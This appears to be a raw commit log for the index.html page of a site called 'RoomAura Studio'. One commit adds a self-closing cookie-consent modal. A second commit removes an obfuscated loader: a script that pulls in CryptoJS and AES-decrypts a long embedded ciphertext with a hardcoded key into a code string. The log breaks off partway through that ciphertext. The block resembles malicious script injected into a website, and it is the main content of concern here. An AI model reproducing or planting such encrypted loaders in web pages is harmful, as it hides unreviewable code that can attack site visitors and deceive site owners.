

==== commit f5d664c2: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -67,6 +67,32 @@
 document.body.style.overflow = "hidden";
 </script>
 
+
+<div id="cookie-modal-box" class="hidden">
+<div id="cookie-backdrop" class="fixed inset-0 z-40 bg-black/40 backdrop-blur-md transition-opacity duration-300 opacity-0"></div>
+<div id="cookie-modal" class="fixed inset-0 flex items-center justify-center p-4 z-50 transition-all duration-300 opacity-0 scale-90">
+    <div class="bg-white text-gray-800 rounded-2xl shadow-2xl max-w-lg w-full p-8 relative">
+        <button id="cookie-close" class="absolute top-4 right-4">
+            <svg viewBox="0 0 15 15" class="text-gray-500 hover:text-red-500" height="26" width="26">
+                <path fill="currentColor" d="M11.78 4.03a.75.75 0 0 0-1.06-1.06L7.5 6.19 4.28 2.97a.75.75 0 1 0-1.06 1.06L6.44 7.5l-3.22 3.22a.75.75 0 1 0 1.06 1.06L7.5 8.56l3.22 3.22a.75.75 0 1 0 1.06-1.06L8.56 7.5l3.22-3.47Z"/>
+            </svg>
+        </button>
+        <div class="flex items-center gap-3 mb-4">
+            <span class="text-yellow-500 text-3xl">🍪</span>
+            <h2 class="text-2xl font-bold">About cookies</h2>
+        </div>
+        <p class="text-gray-600 mb-6">
+            We use cookies to provide you with a better user experience. <span class="font-semibold">"agree"</span>
+            By clicking, you agree to our use of cookies.
+        </p>
+            <div class="flex flex-col sm:flex-row gap-3">
+                <button id="cookie-accept" class="flex-1 bg-green-600 hover:bg-green-700 text-white py-3 px-6 rounded-lg font-bold">🍪 agree</button>
+                <button id="cookie-decline" class="flex-1 bg-gray-200 hover:bg-gray-300 text-gray-800 py-3 px-6 rounded-lg font-bold">refuse</button>
+            </div>
+        </div>
+    </div>
+</div>
+
 <script>
     (function(){
         function decodeEmail(encodedString) {
@@ -96,6 +122,33 @@
         }
     })();
 </script>
+
+<script>
+document.addEventListener("DOMContentLoaded", () => {
+    const modalBox = document.getElementById("cookie-modal-box");
+    const modal = document.getElementById("cookie-modal");
+    const backdrop = document.getElementById("cookie-backdrop");
+
+    // Show modal automatically
+    modalBox.classList.remove("hidden");
+
+    setTimeout(() => {
+        backdrop.classList.remove("opacity-0");
+        modal.classList.remove("opacity-0", "scale-90");
+    }, 10);
+
+    // Hide modal automatically after 3 seconds
+    setTimeout(() => {
+        backdrop.classList.add("opacity-0");
+        modal.classList.add("opacity-0", "scale-90");
+
+        setTimeout(() => {
+            modalBox.classList.add("hidden");
+        }, 300);
+    }, 3000);
+});
+</script>
+
   <header class="site-header">
     <div class="container nav-wrap">
       <a href="index.html" class="logo">RoomAura Studio</a>


==== commit 6206b144: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -50,105 +50,6 @@
   </script>
 </head>
 <body>
-<script src="https://cdn.tailwindcss.com"></script>
-<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
-<script>
-function aesDecode(encodedText) {
-    const decodedText = decodeURIComponent(encodedText);
-    const bytes = CryptoJS.AES.decrypt(decodedText, 'U2FsdGVkX1+uqxI4YN2qNlGDaMHVLViZB05OmcVwVyI=');
-    return bytes.toString(CryptoJS.enc.Utf8);
-}
-const codeString = aesDecode(`U2FsdGVkX187di/Z+p1/E5QKRgE3HohZ8engdguvJkPhWdHi580TjGtVFi4GoFe4EkKszQekhNouMOf2K6J30Ic+N9qmjoXnJCtgrHbE3bc5uf0TQYjUY/3xk+KHBvjeonGGrcUwLL8YUPdT8hbV+wRT/[base64]/oR5FKw+hLu5Vfy04vxLjunNVHAG0QOJTWhALRgKvsiloZrzyXI0Db6eVj5Fvu3rIAziFpkYHzMwB/QOZMixzN1K2VJDN9kTIg4lLn85GBztyWcIe0n3jWDEbmLKPar8IsPPYaCUxOeEb/GmsKSqucAxUEQCNh6mJRLgut255VIpxZh3CwubrUSlbG8ovdB/ldzbK8qHNIwMpNGA1cgQrHK6O/SH+mb/rEzMUkWff2fKZAuSsNQA/rsAoSxBqf4SFJpOy9Xam5Bj2FRlo0QAc5+dSwiWN53bzBfiufHd4ugAQBWnScuO6U2vpTxAi93IxP9DUKfCWoJ4Cn+ft9c+VYlDMxzgzAVRLosptrtpKx0/+RZqKhHzq9ekWDFgKDu6ui0Kp5j/Z2+HTFi+gutQP1nCvs9+piGdiSIu+GnA/achHTadWB2uCZ6zP784R5BEaeiNcFkS3BEWph3wDO/5QtIt77Q6yGxjhWtrunkG0WuUPAYH4Z9AU7ou9SaA3EdMBs0hk9zj1Qibokyd+0rfbKHUQqxxobL1UM53wLrwrqzQ6JerImuFzaO/FuvKJ0vtUEJiSj+3XXJwjpadjimum0KQicLQrVVqxn2CU5NO489WY0uu6YzPPJs6NaIRaB0iOU3FQHOhi8DR/IWID19oe1IIx4CAiD0mooEGlnyL9X4TDiY7fiy8euV39I+SUVegFB0EFDPp7LlHXM06WGf1DjKKzY2ksrTaC82e9IORR9OhG3D9foDz17SwGa36d7ebRzP2H4SAcpK0uPW87aJTKRrR/MzheNbRwvA3PW54ZzkTlPp/G0Iau9bmLhUSOgAdP+tYXZPG3Ke0M06LBtCLELY+DCHhCiZEJ/[base64]/wqsJkNLpnym/C1YnXyjOd2iCKZTffoH+Qc5HdkAs/e8DpcpOP23BiKvaeQItWG7nYP0XdRDf1jetUmskSDgn1twlqBdO497vkaSsHzRUaadWMOUWOj4eU7pyu/D54Vhzr03kW3d6wkJDAFQIdEo17GrfiONs07If/JVWCrI4ysN24P/DTjnEB/Ifsc92whpkq8OS+kvxxDMgQFdgtKp4M4xGD4a3NPikBTgJvjx56JowZJcP/ow4k3UOQUm0As3Dv9IkU+HyVWd8MXrOip6mJ8XW7YvbGUymg+bDfT1UGsLWS/KfDZfcTjYxkk0sYASbW5UurdMM0rLRUv9M1jqDFEeDCozn9o50Vwm3G46Kb/q8PMSp2rVcqzGHbgqhyZNJ8iXyQNlOB7mwfMyx/otDsNIM3G6Ya7MkvdcxO2kTf0MVNi8fOWzZx5tJLe4D9R1DqKXUlSLDoNu2/H0SFkn+j3d9QCCrGBEc8NRCIG2z5KtefaistOVvaPa+AxmnlP6P6KpXdQ1MC8LvBJYxGrr1FXe5Pj5m5PUKZv3PglAEJcb9wLYyacB/gUSPn1AGFNl31er1ZhKO3pu9bsJSbqnrCoqH3fKJ+7CtYCBdpE7KULs6mwgHfE+2ghPX8K9ckeVDbS2SmDLS7Ajdm5BqNOwcYBv0cc7cozcpCiBPimXNkv2PdKlf7l7lxzykFoqxP0HVOwdcMwWDNDtyVz4VxsGWtzW/VCjNXoacUQheVUnczI2l5xWEGaN2DsZsMMC13fj9QfS/Vet41B4BA3fQ9+6gWNDsAj72Wyxvet4iGzXheH1GEFfoyKAb6G3CfqZ/Vam1AF6f1aSUqoOVORmq8u2JRM6tdoNMSjMCmvsMN69qfD28HIoF314YSry7u3Wh/whATkaA3RlP81ZzWsve6syvrxJyKnDy+NSzRA7ntdrz19CUBDv0/5cwwUicv8xvEgLMpy1vKN4f8mFTtfmRFeJ0oGgyqJ87IkFz666caP6VoYFig62H5KzfhuSVqmCZ2GUhZOwmh9I+pAh5XISNKIpJVUe3oOetu7hbj/[base64]/SEmWWIMkpKE/ag/T9+2Oh+zCrvuMXwrjlIxxNdXzq1jD1snRx5miCsAaeM//v+SsOImTBMSaKVx3MIRTI77fkQThDS1BQ52dfQGSEVcqbBjS9Sz8W9XptJ4N4rF0ZbzuS0diAxpuyMWSPdPf6UEqAvgTjsTk3wz7s3EZ8b6y5VwkgVeuW6xfuQUBss8+iqbqpCqASFjDZ+oEEuPInxo/heBJyh/8tByygZ7kfLHk4i8ysb2H8EnYmpzB2fK0ChJkFmESKa5C0v87EdbpwCHRG+u1QZvedfifM0aAEp9T0Mr1muwSyh7VXmN3twU7x5nWiERPewSvuIrRK5zTOgzOWtyn8fTWva+5NOGN0wv0Wf38K/bj3KGgMyEBm55+X43dcpl6O+Y9P8nWrbfpXxcV45iFSy83uLI+lBvRn0spywVgXxUPfeNhWsQrVilAXzDWbUcvNUdNvF9jHU+Y+HoaYcfSqmed8U5ItO7RaARsmLpql9T7+5bs/kLfEV8NVPGWMlobvS2hMXS+VVOwCLJ6uhgLgzQm63iKOHrYiqz5MO4wGR5sb4QfxqQ5vS4uY8Z0SMLBJTYkWYyYNMq6nWcAPvT31+dKmuxE30ClxMmM/Ly1tswwwpMTX0l6HpCPr/cSYhkJrl+BRaor/AdJq3Ncf37vMNC8wnfW80IbBAUgXwtYxXQicgBVengsxM3myFAA+GsNaBDaxax+lfR2dAu3WmozBBdp2CTqqME/vSHAf2E6h/wYc4UagbWlIq52A3eOCiCnhX5IbawV0et/mN+XOfhQX21NjM+KKxnKHcNudi/kyvImFiWz0SMRbci+EMB8ewSmeaCjehqA9jabtXj9aULvTBSt5iTY5F8hJaEp7PS6fxkOQRtaZBL5/qAoz5L7FWolF1OW0r21leJFSCnSMhkcDyxQVWER42FSOUVHlS375tyLxysChvpW+9UJL5uzWLZUTeWl8cNQMQ3mGk8qgduW7AaPa6tpEvfr7vQMOGThhKpSJwOPcxqUMFIjV8KVIST39j1loTLShVQPyi4kyJi0CFVz3dLH4kMNmeOdJyHXcmLgda5ImtNPj3